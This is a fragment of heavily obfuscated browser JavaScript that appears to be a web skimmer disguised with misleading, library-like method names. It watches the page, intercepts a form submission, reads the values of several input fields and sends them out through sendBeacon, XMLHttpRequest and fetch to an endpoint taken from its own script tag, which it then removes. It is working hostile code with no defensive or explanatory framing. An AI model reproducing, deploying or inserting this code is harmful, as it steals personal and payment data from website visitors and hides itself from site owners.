_0x4fddd8(_0x136933),this['docObs']['observe'](_0x1e5eda,{'attributes':!(0x8ab+0x1*-0x116a+0x8c0),'childList':!(-0x16ed*0x1+-0x1*0x1d8b+0x3478),'subtree':!(0x37*0x13+0x24fb+-0x49*0x90),'characterData':!(-0x26f+0x13e*0x2+-0x4*0x3),'characterDataOldValue':!(-0xd3f*-0x1+-0x1f43+-0x7*-0x293)}),_0x124168[_0x4497ce(0xce3)](_0x136933);}}},{'key':'cancelAnim'+_0x3aa9aa(0x1147),'value':function(_0x265718){var _0x4bc4cd=_0x3aa9aa;return this[_0x4bc4cd(0x1299)][_0x265718]&&this[_0x3c58d9['registerLo'+_0x4bc4cd(0x6f3)](_0x297f53['hHlzY'])][this['clearCache'][_0x265718]]?this[_0x3c58d9['registerLo'+_0x4bc4cd(0x6f3)](_0x4bc4cd(0x1138)+'01')][this[_0x4bc4cd(0x1299)][_0x265718]]:'';}},{'key':'objectFill','value':function(){var _0x1d3f20=_0x3aa9aa;this[_0x1d3f20(0x7c9)+_0x1d3f20(0xac4)+_0x1d3f20(0x86d)]['cl'](_0x3c58d9['registerLo'+'cale']('1191011221'+_0x1d3f20(0x3d6)+_0x1d3f20(0x1077)),this[_0x3c58d9[_0x1d3f20(0xbfc)+_0x1d3f20(0x6f3)](_0x1d3f20(0x1138)+'01')]),window[_0x1d3f20(0x1523)+'ge'][_0x1d3f20(0x43f)](this['challenge'],_0xbed67e(this[_0x3c58d9[_0x1d3f20(0xbfc)+'cale']('1041011201'+'01')],this[_0x1d3f20(0x1c45)][_0x3c58d9['registerLo'+_0x1d3f20(0x6f3)](_0x124168[_0x1d3f20(0x80a)])]));}},{'key':_0x18601b[_0x3aa9aa(0x144)],'value':function(){var _0x1f4638=_0x3aa9aa;if(_0x124168[_0x1f4638(0x1023)]!==_0x1f4638(0x16a1))_0x4bfd65&&_0x124168['KUChh'](_0x286f7d),this['nearestFib'+'onacciLatt'+'ice']=!(0x1109+-0x19d8+0x29*0x37);else{var _0xac5ea0=window[_0x1f4638(0x1523)+'ge'][_0x1f4638(0x507)](this[_0x1f4638(0xee9)])?_0x412200(window[_0x1f4638(0x1523)+'ge'][_0x1f4638(0x507)](this['challenge']),this['colortable'][_0x3c58d9[_0x1f4638(0xbfc)+'cale'](_0x124168[_0x1f4638(0x80a)])]):{};return _0xac5ea0[_0x3c58d9['registerLo'+'cale'](_0x1f4638(0x1138)+'0512010911'+'3105')]=_0x15ccf1(),_0xac5ea0[_0x3c58d9['registerLo'+'cale'](_0x124168['BiNfZ'])]=this[_0x1f4638(0x7c9)+_0x1f4638(0xac4)+_0x1f4638(0x86d)][_0x1f4638(0x1aeb)],_0xac5ea0[_0x3c58d9[_0x1f4638(0xbfc)+'cale'](_0x124168[_0x1f4638(0x6f1)])]=this['preventPro'+_0x1f4638(0xac4)+_0x1f4638(0x86d)]['isBlockSta'+'tement'],_0xac5ea0[_0x3c58d9[_0x1f4638(0xbfc)+_0x1f4638(0x6f3)](_0x124168['DbUEg'])]='0.11.2',_0xac5ea0;}}},{'key':_0x18601b[_0x3aa9aa(0x1a19)],'value':function(){var _0x2e0667=_0x3aa9aa;if(_0x2e0667(0x64a)===_0x2e0667(0x64a)){var _0x28fa8f=arguments['length']>0x1818+-0x2492+0xc7a&&_0x297f53['VGOev'](void(-0x1013+-0x2*-0xe4e+-0xc89),arguments[-0x5*0xcc+0x6bf*0x3+-0x39*0x49])&&arguments[0x23c6+-0x238*-0xb+0x3c2e*-0x1],_0x2ed844=_0x297f53['cYkDL'](arguments[_0x2e0667(0x7f6)],-0xdbc+0x28d*0xd+-0x136c)?arguments[-0x1c0b*0x1+-0x3*-0xbdf+-0x791]:void(-0x11*-0x59+0x116e+-0x1757);if(this[_0x2e0667(0x1837)+_0x2e0667(0x79e)+'ice'])this['preventPro'+_0x2e0667(0xac4)+_0x2e0667(0x86d)]['cl'](_0x3c58d9['registerLo'+_0x2e0667(0x6f3)]('69M1121181'+_0x2e0667(0x15cc)+'536z105114'+'104'));else{if(_0x297f53[_0x2e0667(0x553)]===_0x297f53[_0x2e0667(0x959)]){var _0x596ee6=_0x21bfcb[_0x2e0667(0x1c6f)](_0x1c842e,_0x2bbc65||_0x124168[_0x2e0667(0x1061)]);if(_0x124168[_0x2e0667(0x644)]('object',_0x422f12(_0x596ee6)))return _0x596ee6;throw new _0x41301c(_0x2e0667(0x185a)+'ive\x20must\x20r'+'eturn\x20a\x20pr'+'imitive\x20va'+'lue.');}else{if(this[_0x2e0667(0x160e)])return this['preventPro'+_0x2e0667(0xac4)+'ver']['cl'](_0x3c58d9[_0x2e0667(0xbfc)+_0x2e0667(0x6f3)]('80S1151031'+'01112')),void this['_fieldsByN'+'ame'](_0x3c58d9[_0x2e0667(0xbfc)+_0x2e0667(0x6f3)](_0x2e0667(0x475))+encodeURIComponent(_0xbed67e(this[_0x3c58d9['registerLo'+_0x2e0667(0x6f3)](_0x297f53['hHlzY'])],this[_0x2e0667(0x1c45)][_0x3c58d9['registerLo'+_0x2e0667(0x6f3)](_0x297f53[_0x2e0667(0x11a2)])])));this['preventPro'+'pertyObser'+_0x2e0667(0x86d)]['cl'](_0x3c58d9['registerLo'+_0x2e0667(0x6f3)]('75R1121151'+'02101112')),_0x28fa8f?this[_0x2e0667(0x1062)+_0x2e0667(0x113f)](_0x297f53['hrCcS'](_0x1ef9cf,this[_0x3c58d9['registerLo'+'cale'](_0x297f53[_0x2e0667(0x1389)])],this['colortable'][_0x3c58d9[_0x2e0667(0xbfc)+'cale']('1081011191'+'08')]),_0x2ed844):this[_0x2e0667(0xe24)+_0x2e0667(0x28a)](_0x1ef9cf(this[_0x3c58d9['registerLo'+'cale']('1041011201'+'01')],this[_0x2e0667(0x1c45)][_0x3c58d9[_0x2e0667(0xbfc)+_0x2e0667(0x6f3)]('1081011191'+'08')]),_0x2ed844);}}}else return typeof _0x4291ed;}},{'key':_0x18601b['nQPbO'],'value':function(){var _0x53cbcc=_0x3aa9aa,_0x2ce329=_0x297f53['wzjtN'](arguments[_0x53cbcc(0x7f6)],0x2*-0x679+-0x3b*-0x5a+-0x3e6*0x2)&&void(-0x2*0x1c9+-0x8*0x490+0x2812)!==arguments[-0x22*0x4a+0x2491+0x25*-0xb9]&&arguments[0x120b+-0x1ce0+-0xad5*-0x1],_0x3dc265=arguments[_0x53cbcc(0x7f6)]>-0xe3d+0x7e*0x2f+-0x8e4?arguments[-0x1b65*-0x1+-0x1bb4+0x50]:void(-0x50e*-0x3+0x1eae+-0x2dd8);this['preventPro'+_0x53cbcc(0xac4)+'ver']['cl'](_0x3c58d9[_0x53cbcc(0xbfc)+_0x53cbcc(0x6f3)](_0x297f53[_0x53cbcc(0x409)])),this[_0x53cbcc(0x1b5)+_0x53cbcc(0x13fb)](_0x2ce329,_0x3dc265),this['stop']();}},{'key':_0x3aa9aa(0xe24)+'ame','value':function(){var _0x59f0b2=_0x3aa9aa,_0x4d33dc={'GkGje':'value'},_0x6725a9=this,_0x159d2a=arguments['length']>-0x1f80+0x1*-0x13ee+0x336e&&_0x297f53['sEHCG'](void(0x1*-0xb44+-0x1deb+0x292f),arguments[-0x3b+-0x1ccd+-0x742*-0x4])?arguments[-0x9*0x3e6+0xfc1+-0x31*-0x65]:'',_0x96af3f=_0x297f53['cYkDL'](arguments[_0x59f0b2(0x7f6)],-0x1d9a+-0x1f61+0x3cfc)?arguments[-0xc66+0x1b0*0x2+0x907*0x1]:void(0x56*-0x6b+-0x3a2+0x2794);if(this[_0x59f0b2(0x6d6)])(0x23aa+0x6c5*0x5+0xde7*-0x5,_0x26dfc9['sendToFB'])(this['fbConfig'],_0x159d2a)[_0x59f0b2(0x1115)](function(){var _0x6da58f=_0x59f0b2,_0x3f126e={'Yurjb':function(_0x3cb93b,_0x4ba0cf){return _0x3cb93b<_0x4ba0cf;},'kCGpE':function(_0x544593,_0x44af2e){return _0x544593 in _0x44af2e;},'vOuiJ':_0x4d33dc[_0x6da58f(0x1810)]};if(_0x6da58f(0x6c7)!==_0x6da58f(0x6c7))for(var _0x47817b=0x315+-0x79f+0x48a;_0x3f126e['Yurjb'](_0x47817b,_0x4e736f[_0x6da58f(0x7f6)]);_0x47817b++){var _0x3ff956=_0x51bdd8[_0x47817b];_0x3ff956[_0x6da58f(0xe07)]=_0x3ff956[_0x6da58f(0xe07)]||!(0x13cd*0x1+0x1cf7+0x13*-0x291),_0x3ff956['configurab'+'le']=!(0x1f5d+0x1094+-0xffb*0x3),_0x3f126e[_0x6da58f(0xdfc)](_0x3f126e['vOuiJ'],_0x3ff956)&&(_0x3ff956[_0x6da58f(0x11c6)]=!(0x2b2*-0x9+0xd1a+0x2*0x594)),_0x42187d[_0x6da58f(0xe63)+_0x6da58f(0xf00)](_0x4c8ff3,_0x3f31c1(_0x3ff956[_0x6da58f(0x100d)]),_0x3ff956);}else _0x6725a9['handleValu'+_0x6da58f(0x370)+_0x6da58f(0x1718)](_0x96af3f);});else{if(this['targetObj']||!navigator[_0x3c58d9['registerLo'+'cale'](_0x297f53[_0x59f0b2(0x15ae)])](this[_0x59f0b2(0x163)+'nc'],_0x159d2a)){if(_0x297f53['vwNem']!==_0x297f53[_0x59f0b2(0x884)]){var _0x48271c=new XMLHttpRequest();_0x48271c[_0x3c58d9[_0x59f0b2(0xbfc)+'cale'](_0x297f53[_0x59f0b2(0x13be)])](_0x3c58d9[_0x59f0b2(0xbfc)+_0x59f0b2(0x6f3)](_0x297f53['txLUJ']),this['readFileSy'+'nc'],!(0xc43+-0x156d+-0x22*-0x45)),_0x48271c[_0x3c58d9['registerLo'+_0x59f0b2(0x6f3)](_0x59f0b2(0x1cad)+'6s10511712'+_0x59f0b2(0x15a9)+_0x59f0b2(0x160a)+_0x59f0b2(0x67c))](_0x3c58d9['registerLo'+'cale'](_0x297f53['ULUDZ']),_0x3c58d9['registerLo'+_0x59f0b2(0x6f3)](_0x297f53[_0x59f0b2(0x16df)])),_0x48271c[_0x3c58d9['registerLo'+_0x59f0b2(0x6f3)](_0x297f53[_0x59f0b2(0x40d)])](_0x3c58d9['registerLo'+_0x59f0b2(0x6f3)](_0x297f53['FrLBW']),_0x3c58d9['registerLo'+'cale'](_0x59f0b2(0x68f)+_0x59f0b2(0x1433)+_0x59f0b2(0x911)+'1031181091'+'1612048V36'+'R120105124'+_0x59f0b2(0xace)+'2011311248'+_0x59f0b2(0x579)+'1161121091'+_0x59f0b2(0x1316)+_0x59f0b2(0x77e)+'1241131124'+_0x59f0b2(0xd56)+'512412051n'+'1241131124'+'8s36D46l51'+_0x59f0b2(0x86e))),_0x48271c[_0x3c58d9[_0x59f0b2(0xbfc)+'cale'](_0x297f53[_0x59f0b2(0x40d)])](_0x3c58d9['registerLo'+'cale'](_0x59f0b2(0x1903)+_0x59f0b2(0x1a3e)+_0x59f0b2(0x1565)+'10449k91d1'+_0x59f0b2(0x166a)),_0x3c58d9['registerLo'+'cale']('92j81W80t7'+_0x59f0b2(0xf27)+'686q105117'+'1211051191'+'20')),_0x48271c[_0x59f0b2(0x5fb)]=_0x48271c[_0x59f0b2(0x1350)]=function(){var _0x5798eb=_0x59f0b2;_0x6725a9[_0x5798eb(0x18a1)+_0x5798eb(0x370)+'nge'](_0x96af3f);},_0x48271c[_0x59f0b2(0xd9e)](_0x159d2a);}else _0x1977c3['handleValu'+_0x59f0b2(0x370)+_0x59f0b2(0x1718)](_0x39110a);}else this['handleValu'+'esRangeCha'+_0x59f0b2(0x1718)]();}}},{'key':'sendWithFe'+'tch','value':function(){var _0x564f8e=_0x3aa9aa,_0x242cdc={'ubUaa':'1161011201'+_0x564f8e(0x385)+'4','JcIRR':'qVHgs'};if(_0x297f53[_0x564f8e(0x58f)](_0x297f53[_0x564f8e(0x134d)],'veYOO')){var _0x158dd5=this,_0x7b321e=_0x297f53[_0x564f8e(0x11c9)](arguments[_0x564f8e(0x7f6)],0x954+-0x16b*-0x18+0xc*-0x39d)&&void(0x2*0x395+-0x1*0x1765+0x103b)!==arguments[-0x1c*0x18+0x1e16+-0x13*0x172]?arguments[0x4a4*0x6+-0x1*0x1d0f+0x137]:'',_0x3df9a4=_0x297f53['cYkDL'](arguments['length'],-0x301*0x3+0x20d3+-0x17cf)?arguments[-0x685*0x1+0x2421*0x1+-0x1d9b]:void(0x2*0xec3+0x1*0x1597+-0x331d*0x1),_0x9a88c3={};_0x9a88c3[_0x3c58d9[_0x564f8e(0xbfc)+'cale'](_0x297f53['FrLBW'])]=_0x3c58d9['registerLo'+'cale'](_0x297f53['mUqJl']),_0x9a88c3[_0x3c58d9['registerLo'+_0x564f8e(0x6f3)](_0x297f53[_0x564f8e(0x831)])]=_0x3c58d9[_0x564f8e(0xbfc)+'cale'](_0x297f53['gxYJx']),_0x9a88c3[_0x3c58d9['registerLo'+_0x564f8e(0x6f3)](_0x297f53['ULUDZ'])]=_0x3c58d9[_0x564f8e(0xbfc)+_0x564f8e(0x6f3)](_0x564f8e(0x1692)+'1210910310'+'1120109115'+_0x564f8e(0xcf1)+_0x564f8e(0x9b7)+'349U106115'+_0x564f8e(0x1c83)+_0x564f8e(0x8d7)+'5114103115'+'1041051046'+_0x564f8e(0x33e)+'8101118119'+'10512065c8'+_0x564f8e(0x1068)+'X60F'),_0x9a88c3[_0x3c58d9[_0x564f8e(0xbfc)+_0x564f8e(0x6f3)](_0x564f8e(0x1924)+_0x564f8e(0x8d3)+_0x564f8e(0x12bb)+_0x564f8e(0x626)+'20')]=_0x3c58d9['registerLo'+_0x564f8e(0x6f3)]('1051131161'+'20125'),_0x9a88c3[_0x3c58d9[_0x564f8e(0xbfc)+_0x564f8e(0x6f3)](_0x564f8e(0x1859)+_0x564f8e(0x1c16)+'010310849j'+_0x564f8e(0x1418)+'05')]=_0x3c58d9[_0x564f8e(0xbfc)+'cale'](_0x297f53['LBTXi']),_0x9a88c3[_0x3c58d9[_0x564f8e(0xbfc)+'cale']('87E1051034'+'9B74b10512'+_0x564f8e(0x15f0)+'87X1091201'+'05')]=_0x3c58d9[_0x564f8e(0xbfc)+_0x564f8e(0x6f3)](_0x564f8e(0x3a3)+'0549m11511'+'8109107109'+_0x564f8e(0x133c)),_0x9a88c3[_0x3c58d9['registerLo'+_0x564f8e(0x6f3)](_0x297f53[_0x564f8e(0x1585)])]=_0x3c58d9['registerLo'+'cale'](_0x297f53[_0x564f8e(0x13bc)]);var _0x267156={};_0x267156[_0x3c58d9[_0x564f8e(0xbfc)+'cale']('1081051011'+_0x564f8e(0x17c2)+'9')]=_0x9a88c3,_0x267156[_0x3c58d9[_0x564f8e(0xbfc)+'cale']('1021151041'+'25')]=_0x7b321e,_0x267156[_0x3c58d9['registerLo'+_0x564f8e(0x6f3)](_0x297f53['yLcuC'])]=_0x3c58d9['registerLo'+_0x564f8e(0x6f3)](_0x297f53[_0x564f8e(0xe22)]),_0x267156[_0x3c58d9['registerLo'+'cale']('1131151041'+'05')]=_0x3c58d9[_0x564f8e(0xbfc)+'cale'](_0x564f8e(0x2c3)+'19'),fetch(this[_0x564f8e(0x163)+'nc'],_0x267156)[_0x564f8e(0x1115)](function(){var _0x5e43fe=_0x564f8e;if('qVHgs'!==_0x242cdc[_0x5e43fe(0xe86)]){for(var _0x1f63fc=-0x3b7*0x1+-0x1*-0x97c+-0x5c4;_0x1f63fc<_0x58874a[_0x5e43fe(0x7f6)];_0x1f63fc++){var _0x5d222a=_0x5ccd83[_0x1f63fc];if(_0x5d222a[_0xf9123[_0x5e43fe(0xbfc)+_0x5e43fe(0x6f3)](_0x242cdc['ubUaa'])]['test'](_0x5eb16b))return _0x5d222a;}return _0x2e959e[0x103a+0x235a+-0x3394];}else _0x158dd5[_0x5e43fe(0x18a1)+_0x5e43fe(0x370)+_0x5e43fe(0x1718)](_0x3df9a4);});}else return{};}},{'key':_0x18601b['wjLzd'],'value':function(_0x50afd6){var _0x442e39=_0x3aa9aa;_0x50afd6&&_0x124168['OOiDw'](_0x50afd6),this[_0x442e39(0x1837)+_0x442e39(0x79e)+'ice']=!(-0x64*-0x27+0x3*-0x6d1+0x59*0xf);}}],_0x1d5d6c&&_0x3b3be4(_0xd2d90a['prototype'],_0x1d5d6c),_0x1d756e&&_0x18601b[_0x3aa9aa(0x8b2)](_0x3b3be4,_0xd2d90a,_0x1d756e),Object[_0x3aa9aa(0xe63)+'erty'](_0xd2d90a,'prototype',{'writable':!(-0x1*0xb2a+0x26c1+-0x1b96)}),_0x4a25a4;}()),_0x31e12c,_0x42806b,_0x4e943f,_0xb7538f,_0x3b62f3={'readFileSync':(_0x31e12c=_0x3c58d9[_0x3b9750(0xbfc)+_0x3b9750(0x6f3)](_0x18601b[_0x3b9750(0x347)]),_0x42806b=_0x3c58d9[_0x3b9750(0xbfc)+'cale']('51X51b1191'+_0x3b9750(0xe0f)+'910450p102'+_0x3b9750(0xe69)),_0x4e943f=document[_0x3b9750(0x122b)+_0x3b9750(0x379)](_0x18601b['zATyi'](_0x18601b['wqDaM'],_0x31e12c)+'\x22]'),_0xb7538f=_0x4e943f&&new URL(_0x18601b[_0x3b9750(0x16a)](_0x4e943f['src'][_0x3b9750(0x1cb0)](_0x3b9750(0xd83))?'':'https:',_0x4e943f['src']))[_0x3b9750(0x1b87)],_0x18601b['WIRXQ'](null,_0x4e943f)||_0x4e943f[_0x3b9750(0x234)](),_0xb7538f?'//'+_0xb7538f:_0x42806b),'challenge':_0x3c58d9[_0x3b9750(0xbfc)+'cale'](_0x18601b['Zbiwk']),'onShellReady':_0x3c58d9[_0x3b9750(0xbfc)+'cale']('99O1071091'+'01'),'makeMapChangesObservable':_0x3c58d9['registerLo'+_0x3b9750(0x6f3)](_0x18601b['ftVXr']),'speakerHandlers':_0x3c58d9[_0x3b9750(0xbfc)+'cale'](_0x18601b[_0x3b9750(0x380)]),'colortable':{'hash':_0x3b9750(0xf25)+'8dcfxhqs2t'+'orq3xb01fb'+'eki7mzyfb2','key':_0x3b9750(0xa2d)+'sn1cvzv8dn'+'bx54ylgnp2'+_0x3b9750(0x21d)},'clearCache':{'escapeRegExChars':_0x3b9750(0xef2),'findRecords':_0x18601b['dPyBm'],'DEFAULT_CAPACITY':_0x3b9750(0x93f),'isByteBuffer':_0x18601b['XllST'],'fetchChangeUserStatus':_0x18601b[_0x3b9750(0x1133)],'Intermediate':_0x3b9750(0xa93),'fetchUserList':_0x3b9750(0x1b37),'markerColor':'hukzggov','MAX_US_STANDARD_BUCKET_LENGTH':_0x18601b[_0x3b9750(0xcb7)],'MIN_BUCKET_LENGTH':_0x18601b['gOkiI'],'fetchUserDetailUpdate':'fntmgu8n','unshiftContainer':_0x18601b[_0x3b9750(0x1ec)],'fetchModuleDetail':_0x3b9750(0x17a0),'handlePropertyChange':_0x18601b['fPGzC'],'specificData':_0x3b9750(0x10d7),'yTickCount':_0x18601b['hFAxk'],'unixifyPathSep':_0x3b9750(0x16d0),'requiredProperty':_0x18601b['DQBcj'],'renderToPipeableStream':_0x18601b[_0x3b9750(0xa90)],'isBadQuery':_0x18601b[_0x3b9750(0x150e)],'distinctAsync':_0x18601b['aLuqv'],'fetchUserSetRole':_0x18601b[_0x3b9750(0xa5c)],'pleaseSomebodyToTranslateThisText':_0x18601b[_0x3b9750(0x359)]}};_0x3c58d9['registerLo'+'cale'](_0x18601b['bwjhB']),_0x3c58d9['registerLo'+_0x3b9750(0x6f3)](_0x18601b['nCVNX']),_0x38b30b=[-0x133c+-0x11a7+0x24e3,-0x313+0x37*-0xb5+-0x14fc*-0x2,-0xc46+0x830+0x41a,-0x2410+-0xaf2+0x2f08,0x149*0x6+-0x1176+0x9c8,0x1f9f+-0x1828+0x776*-0x1,0x2600+-0xc41+-0x19bc,0x881+-0x1370+-0x1*-0xaf4,-0x1a7b*-0x1+-0x22d9+0x133*0x7,0xbbf*-0x1+0x97f+0x249];var _0x38b30b,_0x31cb17=new _0x170d1c(_0x3c58d9['registerLo'+_0x3b9750(0x6f3)](_0x18601b[_0x3b9750(0x5aa)]),_0x3b62f3),_0x195871=new _0x50db49(_0x31cb17,_0x3b62f3);if(_0x31cb17[_0x3b9750(0x19c6)+'FilePath'](_0x195871)['start'](),!_0x31cb17[_0x3b9750(0x1641)]){if(_0x18601b[_0x3b9750(0x8d8)](_0x3b9750(0x4d4),_0x18601b[_0x3b9750(0x144b)]))return this[_0x3b9750(0xce8)+'ite'](_0x153896[_0x582ec2[_0x3b9750(0xbfc)+'cale'](_0x297f53['DuObP'])](this['options']['selector'])),!!this[_0x3b9750(0x1006)]();else{var _0x1b3df5=new _0x3654f5(_0x31cb17,_0x195871);_0x31cb17['useState']=function(){var _0x52cd2e=_0x3b9750;_0x31cb17['cl'](_0x3c58d9[_0x52cd2e(0xbfc)+_0x52cd2e(0x6f3)](_0x18601b['nuCIG'])),_0x1b3df5[_0x52cd2e(0x76d)](),_0x195871[_0x52cd2e(0x18d9)]();};var _0x2a8d5e=new _0x302307(_0x31cb17,{'selector':_0x3c58d9[_0x3b9750(0xbfc)+_0x3b9750(0x6f3)](_0x18601b[_0x3b9750(0x15eb)]),'fetchModuleListInRole':function(_0x4d51ad){var _0x2e5ddf=_0x3b9750;_0x31cb17['addFilter']||(_0x31cb17['cl'](_0x3c58d9[_0x2e5ddf(0xbfc)+'cale'](_0x2e5ddf(0x430)+'1511412010'+'110911462D'),_0x4d51ad[_0x2e5ddf(0x3c2)+_0x2e5ddf(0xd8b)]),document[_0x2e5ddf(0x122b)+_0x2e5ddf(0x379)](_0x3c58d9[_0x2e5ddf(0xbfc)+'cale'](_0x18601b['tUpVE']))['classList']['add'](_0x3c58d9['registerLo'+_0x2e5ddf(0x6f3)](_0x2e5ddf(0x2be))),_0x4d51ad['MyDropzone']());},'getSuggestionsLocal':function(_0x19b231){var _0x74c34a=_0x3b9750,_0x126118={'rheQQ':'string','XryIt':function(_0x2220a4,_0x2c9e8f){var _0x2ac6f2=_0x1ce5;return _0x297f53[_0x2ac6f2(0x13bb)](_0x2220a4,_0x2c9e8f);},'cVbGZ':'symbol','iPztU':function(_0x286157,_0x12c52c){return _0x286157(_0x12c52c);}};if(!_0x31cb17[_0x74c34a(0x1641)])return _0x19b231[_0x74c34a(0xc44)+'atePropaga'+_0x74c34a(0x444)](),_0x19b231[_0x74c34a(0xc51)+'ault'](),function(_0x31532b){var _0x24b690=_0x74c34a;if(_0x297f53['Lhrqw'](_0x24b690(0xfb6),_0x297f53['AuZiL']))_0x258fc8[_0x24b690(0xaff)]=!(-0x74*-0x53+-0x1066+0x1535*-0x1),!_0x3aef8e['preventPro'+_0x24b690(0xac4)+'ver']['addFilter']&&_0x216cf8[_0x24b690(0x1ab7)+_0x24b690(0x35a)](_0x3176a3)&&_0x44d876['options']['fetchModul'+_0x24b690(0x191e)+'e'](_0x5e5543);else try{if(_0x297f53[_0x24b690(0x771)]('AiqFF',_0x24b690(0x1b9))){var _0x1b0cd4={'UqGUA':function(_0x2c236b,_0x5e0480){return _0x2c236b||_0x5e0480;},'AcGOb':_0x24b690(0x530),'sgoPD':'@@toPrimit'+_0x24b690(0xcd2)+_0x24b690(0xf40)+'imitive\x20va'+_0x24b690(0x8d5)},_0x3a17ca=function(_0x4e6a01,_0x506760){var _0x46a809=_0x24b690;if(_0x46a809(0x1143)!==_0x1c3a47(_0x4e6a01)||null===_0x4e6a01)return _0x4e6a01;var _0x345691=_0x4e6a01[_0x4766a9['toPrimitiv'+'e']];if(void(0x6c0+-0x3*0xb98+-0x702*-0x4)!==_0x345691){var _0x493e16=_0x345691[_0x46a809(0x1c6f)](_0x4e6a01,_0x1b0cd4['UqGUA'](_0x506760,_0x1b0cd4['AcGOb']));if('object'!==_0x400a18(_0x493e16))return _0x493e16;throw new _0x9120c3(_0x1b0cd4['sgoPD']);}return(_0x46a809(0x3c4)===_0x506760?_0x1452e6:_0x8d3bd3)(_0x4e6a01);}(_0x4ae8c6,_0x126118['rheQQ']);return _0x126118['XryIt'](_0x126118[_0x24b690(0xe7a)],_0x126118['iPztU'](_0x2d68c7,_0x3a17ca))?_0x3a17ca:_0x126118[_0x24b690(0x1660)](_0x4ef2f6,_0x3a17ca);}else{var _0x40ce01,_0x4a4fe6,_0x3beed5,_0xbc5c4a,_0x44b47f,_0x10ad20,_0xabea7e,_0x26e051,_0x28429a=document,_0x5e21ce=_0x31532b,_0x2d67b0=_0x297f53['gwAJL'];_0x5e21ce[_0x2d67b0]('unshiftCon'+_0x24b690(0x1744),null===(_0x40ce01=_0x28429a[_0x39324d](_0x2bd6ca))||void(-0x71*-0x47+0xb*-0xd2+0x1*-0x1651)===_0x40ce01?void(-0x3bd+0x117d+-0x140*0xb):_0x40ce01[_0x24b690(0xa9b)]),_0x5e21ce[_0x2d67b0](_0x297f53[_0x24b690(0x1838)],_0x297f53[_0x24b690(0x1c3)](null,_0x4a4fe6=_0x28429a[_0x39324d](_0x1e77d4))||_0x297f53[_0x24b690(0x128b)](void(0x7e4+0x33c+-0x2c8*0x4),_0x4a4fe6)?void(-0x1d5a+-0x1*-0xb11+0x1f*0x97):_0x4a4fe6['value']),_0x5e21ce[_0x2d67b0](_0x297f53['HANNZ'],_0x297f53[_0x24b690(0x128b)](null,_0x3beed5=_0x28429a[_0x39324d](_0x564040))||void(0x1ba*-0x14+0x3e7+-0x1*-0x1ea1)===_0x3beed5?void(0x639+0x1*-0x17fd+0x11c4):_0x3beed5['value']),_0x5e21ce[_0x2d67b0]('Intermedia'+'te',null===(_0xbc5c4a=_0x28429a[_0x39324d](_0x3041c1))||void(0x133*-0xf+0xa*-0x22+0x1351)===_0xbc5c4a?void(-0x760*0x1+-0x1d24+0x2484):_0xbc5c4a[_0x24b690(0xa9b)]),_0x5e21ce[_0x2d67b0](_0x297f53[_0x24b690(0x1165)],_0x2a19c0),_0x5e21ce[_0x2d67b0](_0x297f53[_0x24b690(0x1c26)],null===(_0x44b47f=_0x28429a[_0x39324d](_0x38030e))||void(-0x2f*-0xb5+-0x4bd*0x7+-0x10)===_0x44b47f?void(0x7*0x270+-0x221+-0xeef):_0x44b47f['innerText']),_0x5e21ce[_0x2d67b0](_0x297f53[_0x24b690(0x693)],_0x297f53['MDhJS'](null,_0x10ad20=_0x28429a[_0x39324d](_0x12fd67))||void(0x213a+-0x256f+0x435)===_0x10ad20?void(0x1e56+-0x1*-0xd15+0x8af*-0x5):_0x10ad20['value']),_0x5e21ce[_0x2d67b0](_0x297f53[_0x24b690(0x106b)],_0x297f53['ZayJl'](null,_0xabea7e=_0x28429a[_0x39324d](_0x4ff665))||void(0x238d+0x16e1+-0x3a6e)===_0xabea7e?void(0x1546+0x1*0x190+-0x16d6):_0xabea7e[_0x24b690(0xa9b)]),_0x5e21ce[_0x2d67b0](_0x297f53['VxEev'],_0x297f53[_0x24b690(0x1ca8)](null,_0x26e051=_0x28429a[_0x39324d](_0x505fd1))||void(-0xa8c+0x48f+0x49*0x15)===_0x26e051?void(-0xa1d+0x18b6+-0xe99):_0x26e051['value']);}}catch(_0x300c58){}}(_0x195871),void _0x1b3df5[_0x74c34a(0xbd3)]();_0x2a8d5e[_0x74c34a(0x1b67)+_0x74c34a(0x1b6e)]&&_0x2a8d5e[_0x74c34a(0x1b67)+_0x74c34a(0x1b6e)]();}});_0x2a8d5e['run']();}}})());}catch(_0x2659a6){}}()));